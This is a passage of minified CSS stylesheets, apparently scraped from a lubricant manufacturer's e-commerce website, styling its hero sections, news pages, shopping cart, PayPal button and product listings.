p.sub-head{font-size:34px;line-height:36px;padding:20px 0}}section.home-story p.story-content{max-width:50%}@media only screen and (max-width:768px){section.home-story p.story-content{margin-bottom:10px;max-width:100%}}section.home-story a.btn{display:block;margin-top:80px}@media only screen and (max-width:768px){section.home-story a.btn{margin-top:40px}}section.home-story div.citation{text-align:right;display:inline-block;float:right}section.home-story div.citation p{margin-bottom:0}section.home-quotes{margin:2.5em 0;color:#000;text-align:center}section.home-quotes img{display:block;clear:both;margin:0 auto}section.home-quotes p{font-size:1.5em}section.home-quotes p:after{content:url('/Lubriplate/media/Lubriplate/Global/lubriplate-testimonial-quotes.png');display:block;clear:both}@media only screen and (max-width:768px){section.home-quotes p:after{margin-top:20px}}section.services.inter-page{margin:4em 0}section.services.inter-page p,section.services.inter-page a{font-family:'Roboto',sans-serif;font-weight:500;font-size:18px;line-height:26px;color:#000}section.services.inter-page a{color:#2fc2ef}section.services.inter-page ul{list-style-type:disc;margin-left:2.5em}section.services.inter-page ul li{list-style-type:disc;font-family:'Roboto',sans-serif;font-weight:500;font-size:18px;line-height:26px;color:#000;margin-bottom:.2em}section.services.inter-page h2{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:2.08em;color:#000;margin-bottom:15px}section.services.inter-page h3{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:1.75em;color:#000;margin-bottom:15px}section.services-hero{background-image:url('/Lubriplate/media/Lubriplate/Services/services-hero.jpg');background-size:cover;background-repeat:no-repeat;padding:75px 0}@media only screen and (max-width:768px){section.services-hero{background-position:50%}}section.services-hero h1{display:inline-block;max-width:55%}@media only screen and (max-width:768px){section.services-hero h1{max-width:100%}}section.services-hero h1 span.services-hero-top{display:block;color:#fff;font-family:'Barlow Semi Condensed',sans-serif;font-weight:500;font-size:90px;line-height:45px;margin-bottom:35px}@media only screen and (max-width:768px){section.services-hero h1 span.services-hero-top{font-size:65px;line-height:65px;margin-bottom:15px}}section.services-hero h1 span.services-hero-bottom{display:block;color:#fff;font-family:'Barlow Semi Condensed',sans-serif;font-weight:300;font-size:34px;line-height:40px}@media only screen and (max-width:768px){section.services-hero h1 span.services-hero-bottom{font-size:28px;line-height:32px}}section.services .services-list{padding:85px 65px 85px 0}@media only screen and (max-width:768px){section.services .services-list{padding:40px 0}}section.services .services-list .service{padding:20px 0}section.services .services-list .service h4{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:2.08em;color:#000;margin-bottom:15px}section.services .services-list .service .blue-border{margin-bottom:15px}section.services .services-list .service .services-desc{font-family:'Roboto',sans-serif;font-weight:500;font-size:18px;line-height:26px;color:#000}section.services .services-list .service a{color:#2fc2ef}.right-rail{padding:85px 0}@media only screen and (max-width:768px){.right-rail{padding:45px 0}}.right-rail .product-cta{background-color:#2a2c33;padding:10px;margin-bottom:15px}.right-rail .product-cta .product-cta-top{background-size:cover;background-repeat:no-repeat;margin:auto}.right-rail .product-cta .product-cta-top p{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:24px;line-height:28px;color:#fff;padding-left:20px;padding-top:20px}@media only screen and (max-width:768px){.right-rail .product-cta .product-cta-top p{margin:auto;text-align:center}}.right-rail .product-cta .product-cta-top img{display:block;margin:auto}@media only screen and (max-width:768px){.right-rail .product-cta .product-cta-top img{padding:15px 0}}.right-rail .product-cta .product-cta-bottom{padding:20px 10px 10px 10px}.right-rail .product-cta .product-cta-bottom p{font-family:'Roboto',sans-serif;font-weight:400;font-size:16px;line-height:18px;color:#fff;line-height:24px}.right-rail .product-cta .product-cta-bottom a{font-family:'Roboto',sans-serif;font-weight:500;font-size:16px;line-height:18px;color:#2fc2ef;text-transform:uppercase}.right-rail.news{padding:0 0 0 35px}@media only screen and (max-width:768px){.right-rail.news{padding-top:50px;padding-left:0}}.right-rail.contact{padding:0 0 0 35px}@media only screen and (max-width:768px){.right-rail.contact{padding-top:50px;padding-left:0}}section.news-hero{background-image:url('/Lubriplate/media/Lubriplate/News/news-hero.jpg');background-size:cover;background-repeat:no-repeat;padding:160px 0}section.news-hero h1{display:inline-block}section.news-hero h1 span{font-family:'Barlow Semi Condensed',sans-serif;font-size:90px;line-height:45px;font-weight:500;color:#fff}@media only screen and (max-width:768px){section.news-hero h1 span{font-size:45px}}section.news{padding:90px 0}section.news .left-rail .dates{display:block}@media only screen and (max-width:768px){section.news .left-rail .dates{display:none}}section.news .left-rail .dates li{display:block}section.news .left-rail .dates li a{font-family:'Roboto',sans-serif;font-weight:700;font-size:14px;display:block;color:#000;margin-bottom:10px}@media only screen and (max-width:768px){section.news .left-rail .dates li a{border-bottom:1px solid #dcdcdc;padding-bottom:10px}}section.news .news-list .news-block{border-bottom:1px solid #dcdcdc}section.news .news-list .news-block .news-title a{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:24px;margin-bottom:5px;color:#000}section.news .news-list .news-block .news-summary{font-family:'Roboto',sans-serif;font-size:18px}section.news .news-list .news-block .read-more a{font-family:'Roboto',sans-serif;font-weight:700;color:#2fc2ef;font-size:16px}section.news .news-list .news-block h2{margin-bottom:10px}section.news .news-list .news-block .news-date{font-weight:700;margin-top:10px}.news.detail .news-list{padding-left:45px}@media only screen and (max-width:768px){.news.detail .news-list{padding-left:0}}.news.detail .other-news-header a{font-family:'Barlow Semi Condensed',sans-serif !important;font-weight:700 !important;font-size:20px !important;border-bottom:1px solid #dcdcdc;padding-bottom:10px}.news.detail li.other-news a{font-weight:'Roboto',sans-serif !important;font-size:14px !important;margin-bottom:0 !important}a.news-btn{display:none}@media only screen and (max-width:768px){a.news-btn{background-color:#f1f1f1;color:#000;font-weight:700;display:block;margin:0 auto;width:90%;margin-bottom:20px}a.news-btn .fa{color:#2fc2ef;margin-left:10px}ul.dates{display:none;padding:5px;border-radius:10px;margin-top:20px;margin-bottom:20px}ul.dates.active{display:block}}section.contact-us{padding:30px 0}section.contact-us .contacts .contact{background:#f5f5f5;max-width:33%;width:300px;height:275px;float:left;padding:10px;margin:10px 50px 10px 0;border:1px solid #999}@media only screen and (max-width:768px){section.contact-us .contacts .contact{max-width:96%;width:96%;display:block;margin:10px auto}}section.contact-us .contacts .contact p,section.contact-us .contacts .contact a{margin-bottom:0}section.contact-us .contacts .contact .name{font-weight:700}section.contact-us .contacts .contact .email a{color:#2fc2ef}#contact-select{margin:25px 0;width:200px}@media only screen and (max-width:768px){.modal{padding-right:0 !important}}#xpertLaunch{padding:100px 0;z-index:999999999}#xpertLaunch .modal-dialog{max-width:415px}#xpertLaunch .form-group{margin-bottom:0}#xpertLaunch .form-table-label-cell{display:inline-block;width:80px}#xpertLaunch .CaptchaTextBox{width:75%}#xpertLaunch .controlclass span{padding-left:30px}#xpertLaunch table.CaptchaTable tbody tr td img{width:140%;height:30px;width:125px;margin-top:-10px}#xpertLaunch .EditingFormControlNestedControl{display:inline-block;width:65%;padding:4px 0}@media only screen and (max-width:768px){#xpertLaunch .EditingFormControlNestedControl{width:100%}}#xpertLaunch .form-table-value-cell{display:none}#xpertLaunch p{margin-bottom:5px}#xpertLaunch input .btn-primary{background-color:#2fc2ef !important}#xpertLaunch .form-table-validation-cell{color:red;margin-left:85px}#xpertLaunch .EditingFormControlNestedControl{max-width:250px}@media only screen and (max-width:768px){#xpertLaunch .EditingFormControlNestedControl{max-width:100%;width:100%}}#xpertLaunch h4{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:24px;color:#000;text-align:center;padding:20px 0}#xpertLaunch .close{float:none;position:absolute;right:30px;top:20px}.shopping-cart{padding:50px 0}.shopping-cart .shopping-cart-body{border-radius:8px;padding:25px}.shopping-cart .shopping-cart-body .checkout-page-name{font-family:'Barlow Semi Condensed',sans-serif;font-size:42px;margin-bottom:25px;border-bottom:1px solid #f1f1f1;padding-bottom:20px}.shopping-cart .shopping-cart-body .content-block-50{overflow-x:scroll}.shopping-cart .shopping-cart-body .ErrorLabel{display:block;color:red;margin-bottom:20px}.shopping-cart .shopping-cart-body .BlockContent tr{display:block;margin-bottom:15px}.shopping-cart .shopping-cart-body .BlockContent .form-horizontal{max-width:400px}.shopping-cart .shopping-cart-body .BlockContent .checkbox label{margin-left:10px}.shopping-cart .shopping-cart-body td.FieldLabel{font-weight:700;width:180px;float:left;clear:left;text-align:left;padding-left:45px}.shopping-cart .shopping-cart-body span.checkbox{margin-left:22px}.shopping-cart .shopping-cart-body .CartStepBody input[type="submit"]{background-color:#ddd !important}.shopping-cart .shopping-cart-body .CartStepBody .control-label{font-size:16px;font-weight:700;font-family:'Roboto',sans-serif}.shopping-cart .shopping-cart-body .CartStepFooter .btn-default{background-color:#ddd !important}.shopping-cart .shopping-cart-body .CartFooter{padding:20px 0}.shopping-cart .shopping-cart-body .CartFooter .TextLeft{display:inline-block;width:175px}.shopping-cart .shopping-cart-body .CartFooter .TextLeft table>tr{width:100%}.shopping-cart .shopping-cart-body .CartFooter .TextLeft table>td{width:100%}.shopping-cart .shopping-cart-body .CartFooter .TextRight{display:inline-block;width:175px}.shopping-cart .shopping-cart-body .btn-primary{display:inline-block;background-color:#2fc2ef;border-radius:20px;border:1px solid transparent;max-width:230px;width:225px}.shopping-cart .shopping-cart-body .btn-default{display:inline-block;max-width:170px;border-radius:20px}.shopping-cart .shopping-cart-body .login-content{margin:1em 0 2em;overflow:hidden}.shopping-cart .shopping-cart-body .login-content .LubriplateRegister span[id*="lblText"]{color:red}.shopping-cart .shopping-cart-body .login-content .form-group .form-control-error{color:red}.shopping-cart .shopping-cart-body .login-content .form-group .control-label{font-size:16px;font-weight:700;font-family:'Roboto',sans-serif}.shopping-cart .shopping-cart-body .login-content .form-group .editing-form-value-cell br{display:none}.shopping-cart .shopping-cart-body .login-content .col{width:44%;background-color:#f1f1f1;border-radius:8px;padding:25px;float:left}.shopping-cart .shopping-cart-body .login-content .col.right{float:right}@media only screen and (max-width:768px){.shopping-cart .shopping-cart-body .login-content .col{float:none;width:100% !important}}@media only screen and (max-width:768px){.shopping-cart .shopping-cart-body .login-content .col:first-child{margin-bottom:2em}}.shopping-cart .shopping-cart-body .login-content .col:first-child .form-control{width:80%}.shopping-cart .shopping-cart-body .login-content .col:last-child .form-control{width:80%}.shopping-cart .shopping-cart-body .shopping-cart-content{display:inline-block;background-color:#f1f1f1;padding:20px;width:100%}.shopping-cart .shopping-cart-body .shopping-cart-content .wizard-description{display:none}.shopping-cart .shopping-cart-body .shopping-cart-content .UpdateButton,.shopping-cart .shopping-cart-body .shopping-cart-content .RemoveButton{cursor:pointer}.shopping-cart .shopping-cart-body .shopping-cart-content td.CartUnitsRow>div:first-child>div:first-child{display:inline-block}.shopping-cart .shopping-cart-body .shopping-cart-content .UnitCountButton{display:inline-block}.shopping-cart .shopping-cart-body .shopping-cart-content .UnitCountControl input{margin:0;max-width:100px}.shopping-cart .shopping-cart-body .payment-page-content .control-label{font-size:16px;font-weight:700;font-family:'Roboto',sans-serif}.shopping-cart .shopping-cart-body .payment-page-content .form-control{max-width:400px}.shopping-cart .shopping-cart-body .payment-page-content select[name*="drpMonths"],.shopping-cart .shopping-cart-body .payment-page-content select[name*="drpYears"]{display:inline-block;max-width:100px}.shopping-cart .shopping-cart-body .countrySelector{display:none}.shopping-cart .shopping-cart-body .termsAndConditionsCheckbox{margin-top:22px}.shopping-cart .shopping-cart-body .termsAndConditionsCheckbox .checkbox{margin-left:0}.shopping-cart .shopping-cart-body .FormErrorLabel{display:block;color:red}.shopping-cart .shopping-cart-body .form-control{margin-left:0}.shopping-cart .shopping-cart-body .footerButtons{margin-top:10px}@media only screen and (max-width:768px){.shopping-cart .shopping-cart-body{padding:0}.shopping-cart .shopping-cart-body .checkout-page-name{margin-left:18px}.shopping-cart .shopping-cart-body .BlockContent tr{display:table-row;margin-bottom:0}.shopping-cart .shopping-cart-body .BlockContent tr:first-child span label{display:inline-block;width:83%;vertical-align:top}.shopping-cart .shopping-cart-body .BlockContent .checkbox label{margin-left:23px;margin-top:-100px}.shopping-cart .shopping-cart-body td.FieldLabel{margin-left:-47px}.shopping-cart .shopping-cart-body th.TextRight{text-align:right}.shopping-cart .shopping-cart-body .shopping-cart-content{width:100%;overflow-x:scroll}}.TextLeft{width:175px}.TextLeft table>tr{width:100%}.TextLeft table>td{width:100%}.order-summary{background-color:#f1f1f1;display:inline-block;vertical-align:top;padding:30px;margin-top:20px;width:100%}.order-summary .summary-header{font-size:22px;font-weight:700;margin-bottom:10px;font-family:'Roboto',sans-serif}.order-summary .summary-items{border-top:1px solid #dcdcdc;padding-top:10px}.order-summary .order-total{font-size:18px;font-weight:700;border-top:1px solid #dcdcdc;padding-top:10px}@media only screen and (max-width:768px){.order-summary{display:block;margin:0 auto;width:100%;margin-top:20px;font-size:14px}.order-summary .summary-header{font-size:20px}}body.DesignMode .shopping-cart .shopping-cart-body .login-content .col{width:100%}body.DesignMode .LayoutTable{width:100%}.resources{padding:30px 0}.resources .resource-cat-header{display:block;color:#000;font-weight:700;margin-bottom:15px;border-bottom:1px solid #dcdcdc;padding-bottom:15px}.resources .resource-cat-header a{color:#000}.resources .resource-cat-header .fa{display:none}@media only screen and (max-width:768px){.resources .resource-cat-header .fa{display:inline-block;margin-left:10px;color:#2fc2ef}}.resources .resource-search-wrapper{margin-bottom:15px}.resources .resource-search-wrapper h1{display:inline-block;border-bottom:0;font-size:30px;line-height:30px}@media only screen and (max-width:768px){.resources .resource-search-wrapper h1{display:block;text-align:center}}.resources .resource-search-wrapper .resource-search{float:right;max-width:350px;margin:0 auto}@media only screen and (max-width:768px){.resources .resource-search-wrapper .resource-search{max-width:96%;margin:0 auto;padding-bottom:20px;float:none;text-align:center}}.resources .resource-search-wrapper .resource-search #search-resources{float:left;display:inline-block;vertical-align:top;padding-top:6px;padding-bottom:6px;width:250px;max-width:250px;border-top-left-radius:30px;border-bottom-left-radius:30px;box-shadow:none;padding-left:25px;padding-right:30px;border:1px solid #dcdcdc}.resources .resource-search-wrapper .resource-search #search-resources:focus{outline:none}@media only screen and (max-width:768px){.resources .resource-search-wrapper .resource-search #search-resources{width:100%;border-radius:20px;margin-bottom:20px;float:none}}.resources .resource-search-wrapper .resource-search .btn-resources{background-color:#2fc2ef;color:#fff;vertical-align:top;display:inline-block;width:90px;border:1px solid transparent;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:30px;border-bottom-right-radius:30px}.resources .resource-search-wrapper .resource-search .btn-resources:hover{cursor:inherit}@media only screen and (max-width:768px){.resources .resource-search-wrapper .resource-search .btn-resources{width:100%;border-radius:20px;display:block;margin:0 auto;max-width:250px}}.resources .resources-list{padding-left:45px}@media only screen and (max-width:768px){.resources .resources-list{padding-left:0}}.resources .resource-categories ul li a{color:#000;font-weight:700;margin:15px 0;display:block}@media only screen and (max-width:768px){.resources .resource-categories ul li a{border-bottom:1px solid #dcdcdc;padding-bottom:10px}}@media only screen and (max-width:768px){.resource-cat-header{background-color:#f1f1f1;color:#000 !important;padding:5px !important;text-align:center;margin-bottom:20px !important;border-bottom:none !important;cursor:pointer}.resource-cat-header a{color:#000 !important}.resource-cat-header a:hover{text-decoration:none}#resource-list{display:none}}.resource-video{margin:25px 0}#p_lt_ctl01_pageplaceholder_p_lt_ctl01_On_lineForm_viewBiz_pnlForm{max-width:80%}#p_lt_ctl01_pageplaceholder_p_lt_ctl01_On_lineForm_viewBiz_pnlForm tr{display:block;margin:8px 0}#p_lt_ctl01_pageplaceholder_p_lt_ctl01_On_lineForm_viewBiz_pnlForm label{display:inline-block;width:225px}.video-wrapper h2{font-family:'Barlow Semi Condensed',sans-serif;font-size:30px;line-height:32px;margin-top:10px}section.prime-hero{min-height:400px;position:relative;font-family:'Barlow Semi Condensed',sans-serif}section.prime-hero .content{width:790px;background-color:#fff;border-radius:15px;position:absolute;top:90%;padding:2em 2em 2em 3em;z-index:2;left:50%;transform:translate(-50%,-50%)}section.prime-hero .content h1{font-size:4.88em;font-weight:600}@media only screen and (max-width:768px){section.prime-hero .content h1{font-size:35px}}section.prime-hero .content p{font-size:1.878em;line-height:40px}@media only screen and (max-width:768px){section.prime-hero .content p{font-size:20px;line-height:28px}}@media only screen and (max-width:768px){section.prime-hero .content{width:80%}}section.prime-twoCol{position:relative}section.prime-twoCol.back-img{color:#fff}section.prime-twoCol h2{font-family:'Barlow Semi Condensed',sans-serif}section.product-tabbed{margin:2em 0}section.product-tabbed .nav-tabs .nav-link{font-weight:700;color:#6e6c6c}section.product-tabbed .nav-tabs .nav-link.active{color:#2fc2ef}section.product-tabbed .nav-tabs .nav-item{border-right:1px solid #dee2e6;border-left:1px solid #dee2e6;border-bottom:1px solid #f1f1f1;border-radius:0;padding:.7em 3em}section.product-tabbed .nav-tabs .nav-item.active{background-color:#f1f1f1;border-top:1px solid #dee2e6}section.product-tabbed .nav-tabs .nav-item.active a{color:#2fc2ef}section.product-tabbed .tab-content{background-color:#f1f1f1;padding:2em;border-right:1px solid #dee2e6;border-bottom:1px solid #dee2e6;border-left:1px solid #dee2e6}.col-two-prod-det ul li{list-style-type:disc !important;margin-left:16px}.product-details .col-two-prod-det .col:last-child ul li{list-style-type:none!important;position:relative}.product-details .col-two-prod-det .col:last-child ul li:before{content:"";font-family:'FontAwesome';font-size:6px;position:absolute;left:-12px;top:7px}.product-details .col-two-prod-det .col:first-child .prod-details-slider-nav{max-width:500px;margin-left:auto;margin-right:auto}.prod-category{border:1px solid #dcdcdc;color:#000;text-decoration:none;margin:0 1em 1em 0;position:relative}.prod-category.col-three{width:31.4%;float:left}@media only screen and (max-width:1180px){.prod-category.col-three{width:46%}}.prod-category.col-three:hover{text-decoration:none;opactiy:1;color:inherit}@media only screen and (max-width:768px){.prod-category.col-three{width:100% !important;margin:10px 0}}.prod-category .category-detls{margin-bottom:3em}.prod-category .category-btn{text-align:center;margin-bottom:1em;position:absolute;bottom:0;left:13%}.prod-category .category-btn a{text-align:center;display:inline-block;background-color:#2fc2ef;padding:.3em 1.5em;color:#fff;max-width:110px;width:100px;border-radius:25px;text-transform:uppercase;font-weight:700}.prod-category .category-btn a:hover{background-color:#2a2c33;text-decoration:none}.prod-category h2{font-weight:700;font-family:'Barlow Semi Condensed',sans-serif;font-size:1.12em;color:#000}.prod-category span{display:block;clear:both}.prod-category span:nth-of-type(1){text-align:center;border-bottom:1px solid #dcdcdc;height:190px;position:relative}.prod-category span:nth-of-type(1) img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.prod-category span:nth-of-type(2){padding:1.1em .8em 1.1em 1.5em}.prod-category ul{padding-left:1em}.prod-category ul li{list-style-type:none;position:relative;font-size:1.1em;padding-bottom:.3em;line-height:21px}.prod-category ul li:before{content:'-';font-size:2.1em;color:#2fc2ef;position:absolute;left:-15px}footer{color:#fff;clear:both}footer ul li{list-style-type:none}footer ul li a{color:#999}footer ul li a:hover{color:#fff}footer .top{background:#141518;color:#fff;overflow:auto;padding:2.5em 0}footer .top .col{float:left;padding:0}@media only screen and (max-width:768px){footer .top .col{width:100%}}footer .top .col:nth-of-type(1){width:25.77%;margin-top:.5em}footer .top .col:nth-of-type(1) ul{margin-top:1.7em}footer .top .col:nth-of-type(1) ul li{font-size:.9em;line-height:normal;padding:0}footer .top .col:nth-of-type(1) ul li:first-child{font-size:.95em}footer .top .col:nth-of-type(2){width:74%}footer .top .col:nth-of-type(2) div{float:left}footer .top .col:nth-of-type(2) div:nth-of-type(1){width:34%;padding-right:2em}footer .top .col:nth-of-type(2) div:nth-of-type(2){width:31.5%}footer .top .col:nth-of-type(2) div:nth-of-type(3){width:23%}footer .top .col:nth-of-type(2) div:nth-of-type(4){width:11%}footer .top .col:nth-of-type(2) div ul li{padding:.04em 0;line-height:normal}footer .top .col:nth-of-type(2) div ul li:first-child a{font-size:.83em}footer .top .col:nth-of-type(2) div a{color:#fff;font-size:.74em}@media only screen and (max-width:768px){footer .top .col:nth-of-type(2) div{width:100%}}footer .bottom{background:#2a2c33;font-size:.8em}footer .bottom ul{margin:1.75em 0 .5em 0 !important;float:right}footer .bottom ul li{display:inline-block}footer .bottom .col{width:50%;float:left}footer .bottom .col ul li{margin-right:1em}footer .bottom .col:last-of-type{text-align:right}footer .bottom .col:last-of-type ul{margin:1em 0 .75em 0 !important}footer .bottom .col:last-of-type ul li{margin-right:.3em}.footer-cat-top{color:#2fc2ef;text-transform:uppercase}.footer-cat-top.services{margin-top:15px}@media only screen and (max-width:768px){.footer-cat-top.services{margin-top:0}}@media only screen and (max-width:768px){.footer-col-left{text-align:center;width:100% !important;float:none !important}.footer-col-left #p_lt_ctl02_footerLogo_ucEditableImage_imgImage{display:block;margin:auto;margin-bottom:25px}.footer-col-left .footer-contact-block{text-align:left;display:inline-block;width:49%;vertical-align:top;margin-top:0 !important;margin-bottom:20px}.footer-col-right{border-top:1px solid #3b3b3b;text-align:center;width:100% !important;float:none !important;padding-top:30px !important}.footer-col-right .footer-col-wrapper{float:none !important;width:100% !important;padding-right:0 !important}.footer-col-right .footer-col-wrapper .footer-cat-top{diplay:block;color:#2fc2ef;text-transform:uppercase}.footer-col-right .footer-col-wrapper .footer-cat-top:hover{cursor:pointer}.footer-col-right .footer-col-wrapper .footer-cat-top .fa{display:inline-block;margin-left:10px;color:#fff}.footer-col-right li:last-of-type{margin-bottom:15px}.footer-col-right a{display:block !important;font-size:14px !important;margin:5px 0 !important}}footer .footer-col-right .fa{display:none}@media only screen and (min-width:768px){.collapse{display:block}}.where-to-buy-search{padding:15px 0}.payment-page-content.paypal-payment-form h4{visibility:hidden}.payment-page-content.paypal-payment-form .ProcessPaymentButton{display:none !important}.payment-page-content.paypal-payment-form .paypal-button-row{display:block !important;text-align:left;border-collapse:collapse;white-space:nowrap;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:none;font-weight:500;font-size:0;user-select:none;cursor:default;box-sizing:border-box;height:45px;vertical-align:top;min-height:30px;max-height:55px}.payment-page-content.paypal-payment-form .paypal-button{border-collapse:collapse;white-space:nowrap;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:none;font-weight:500;font-size:0;user-select:none;position:relative;box-sizing:border-box;border:none;vertical-align:top;cursor:pointer;overflow:hidden;display:inline-block;text-align:center;height:100%;color:#2c2e2f;background:#ffc439;border-radius:4px}.payment-page-content.paypal-payment-form .paypal-button-label-container{border-collapse:collapse;white-space:nowrap;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:none;font-weight:500;font-size:0;text-align:center;color:#2c2e2f;user-select:none;box-sizing:border-box;cursor:pointer;position:relative;top:50%;transform:translateY(-50%);margin:0 4vw;height:22px}.payment-page-content.paypal-payment-form .paypal-button-text{border-collapse:collapse;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:none;font-weight:500;color:#2c2e2f;user-select:none;box-sizing:border-box;cursor:pointer;display:inline-block;white-space:pre;vertical-align:middle;text-align:left;height:100%;font-size:16px;margin-top:-2px;line-height:22px;position:static;visibility:visible;overflow:hidden}.payment-page-content.paypal-payment-form .paypal-logo{border-collapse:collapse;white-space:nowrap;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:none;font-weight:500;font-size:0;color:#2c2e2f;user-select:none;box-sizing:border-box;cursor:pointer;padding:0;display:inline-block;background:none;border:none;width:auto;vertical-align:middle;height:100%;text-align:left}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lubriplate.com/CMSPages/GetResource.ashx?stylesheetname=Ca_temp
body_size: 3504
content:
@media only screen and (max-width:768px){.show-filters{background-color:#f1f1f1;color:#000;font-weight:700;display:block;margin:0 auto;width:90%;margin-bottom:20px;margin-bottom:30px;padding:10px;cursor:pointer;text-align:center}}@media only screen and (max-width:1024px){.col-two-listing{width:100%}}.col-two-listing .col{float:left}.col-two-listing .col.left{width:27.6%;font-size:.9em}@media only screen and (max-width:768px){.col-two-listing .col.left{width:100%;background-color:#fff;position:absolute;z-index:99999999999999;max-width:95%;padding:20px;margin:0 auto;box-shadow:0 3px 25px -6px #999}}.col-two-listing .col.left h2{font-size:1.3em;font-weight:700;border-bottom:1px solid #dcdcdc;padding-bottom:.5em;width:89%}.col-two-listing .col.left span{margin-bottom:3em;line-height:30px}.col-two-listing .col:last-child{width:72.4%}@media only screen and (max-width:768px){.col-two-listing .col:last-child{width:100%;position:relative;z-index:1}}#nav-specs p{border-bottom:1px solid #ccc;padding:14px 0;margin:0}#nav-specs .fam-specs{margin-top:1em}section.breadcrumbs .grayBox{width:50%;float:left}section.breadcrumbs ul{width:50%;float:left;list-style-type:none;text-align:right}section.breadcrumbs ul li{display:inline-block;padding-right:.4em}section.breadcrumbs ul li:last-of-type{padding-right:0}section.product-list{margin:2em 0;overflow:hidden}section.product-list .item{border:1px solid #dcdcdc;clear:both;margin-bottom:2em;width:100%}section.product-list .item .left{border-right:1px solid #dcdcdc;width:26%;float:left}section.product-list .item .left img{max-width:200px}section.product-list .item .right{padding:1.2em;width:74%;float:left}section.product-details{margin:2em 0 3em}@media only screen and (max-width:768px){section.product-details .wrap{width:92% !important}}section.product-details .col-two-prod-det .col{float:left}section.product-details .col-two-prod-det .col:first-of-type{width:56.7%;min-height:10px}@media only screen and (max-width:768px){section.product-details .col-two-prod-det .col:first-of-type{width:100%}}section.product-details .col-two-prod-det .col:last-of-type{width:43.3%}@media only screen and (max-width:768px){section.product-details .col-two-prod-det .col:last-of-type{width:100%}}section.product-details h1{font-family:'Barlow Semi Condensed',sans-serif;font-size:2.2em;font-weight:700;margin-bottom:.5em}section.product-details h2{font-weight:700;font-size:1.2em;margin-bottom:0}section.product-details p{font-size:1.1em}section.product-details p.part{font-size:1.34em}section.product-details h3{font-size:1.25em;margin-bottom:8px;margin-top:20px;font-weight:700}section.product-details .product-sizes{padding:1em 0;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}section.product-details .product-sizes .slick-prev:before,section.product-details .product-sizes .slick-next:before{color:#000}section.product-details .product-sizes .slick-prev{left:-17px}section.product-details .product-sizes .slick-next{right:-17px}section.product-details .product-sizes .slick-prev:before{content:'';font-family:'FontAwesome'}section.product-details .product-sizes .slick-next:before{content:'';font-family:'FontAwesome'}section.product-details .product-sizes .slick-slide{height:90px;background-color:#f1f1f1;text-align:center;padding:1.6em 1em;font-weight:700;margin-left:.2em;line-height:20px;font-size:1.1em;margin-right:.2em}@media only screen and (max-width:768px){section.product-details .product-sizes .slick-slide{font-size:.8em}}section.product-details .product-sizes .slick-slide:hover{background-color:#3e3e3d}section.product-details .product-sizes .slick-slide:hover a{color:#2fc2ef;text-decoration:none}section.product-details .product-sizes .slick-slide a{color:#000}section.product-details .where-to-buy-search{padding:0}@media only screen and (max-width:768px){section.product-details .where-to-buy-search{padding-bottom:100px}}section.product-details .col-two{border-top:1px solid #dcdcdc;padding-top:0;margin-top:1.3em;font-size:1.1em}section.product-details .col-two .stock.available,section.product-details .col-two .TotalPrice,section.product-details .col-two .stock.unavailable{font-size:1.2em;font-weight:700}section.product-details .col-two .stock.available{color:green}section.product-details .col-two .stock.unavailable{color:red}section.product-details .col-two .AddToCartContainer.add-to-cart-container label,section.product-details .col-two .AddToCartContainer.add-to-cart-container input{display:block;float:left}section.product-details .col-two .AddToCartContainer.add-to-cart-container label.units-label,section.product-details .col-two .AddToCartContainer.add-to-cart-container input.units-label{margin-top:.76em;margin-right:.5em}section.product-details .col-two .AddToCartContainer.add-to-cart-container label.add-to-cart-text-box,section.product-details .col-two .AddToCartContainer.add-to-cart-container input.add-to-cart-text-box{width:43px;margin-top:.5em}section.product-details .col-two .AddToCartContainer.add-to-cart-container label.add-to-cart-button,section.product-details .col-two .AddToCartContainer.add-to-cart-container input.add-to-cart-button{float:right}section.product-details .col-two input[type="submit"]{background-color:#2fc2ef;border:0;border-radius:25px;font-family:'Roboto',sans-serif;padding:.6em 4.3em;font-size:1.2em;text-transform:uppercase}section.product-details .col-two input[type="submit"]:hover{background-color:#3e3e3d}section.product-details .btn-search{background-color:#2fc2ef;font-weight:500;font-size:1.1em;border-top-right-radius:25px;border-bottom-right-radius:25px}section.product-details .btn-search:focus{border:0}#proudct-search-textbox-wrapper{margin-bottom:1em}ul.account-nav{padding:1em 0}ul.account-nav li{display:inline-block;background-color:#009efa;margin-right:2em;padding:.7em 2.5em;border-radius:25px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media only screen and (max-width:768px){ul.account-nav li{text-align:center;padding:.4em 0;margin-bottom:1em;width:188px}}ul.account-nav li:hover{background-color:#2a2c33}ul.account-nav li:hover a{color:#009efa}ul.account-nav li a{color:#fff;text-decoration:none}.prod-details-slider img:hover{transition:transform .2s;transform:scale(1.5);cursor:crosshair}.hide-desk,.hide{display:none !important}a.expert{color:#2fc2ef;font-weight:700;position:relative;padding-top:2em;display:block;clear:both}a.expert span{padding-left:1.3em}a.expert:before{content:url('/Lubriplate/media/Lubriplate/Global/lubriplate-icon-chat-fill.png');position:absolute;bottom:-3px}a.mag-glass{position:absolute;right:60px;bottom:-12px}.col{position:relative}.col .prod-details-slider{position:relative;margin-bottom:20px}.col .prod-details-slider .slick-slide img{max-width:100%;height:100%;border-bottom:1px solid #dcdcdc}section.resources h1{font-size:1.2em;font-weight:700;border-bottom:1px solid #dcdcdc;padding-bottom:.4em;margin-bottom:.4em;font-family:'Barlow Semi Condensed',sans-serif}section.resources h3{font-family:'Barlow Semi Condensed',sans-serif;font-size:1.4em;font-weight:700;margin-bottom:1em}section.resources .resource-item{clear:both;border-top:1px solid #ededed;padding:1.5em 0}section.resources .resource-item p{font-size:1.1em;margin-bottom:0;line-height:22px}section.resources .resource-item a{text-transform:uppercase;font-family:'Roboto',sans-serif;font-weight:700;color:#2fc2ef}section.resources .resource-item 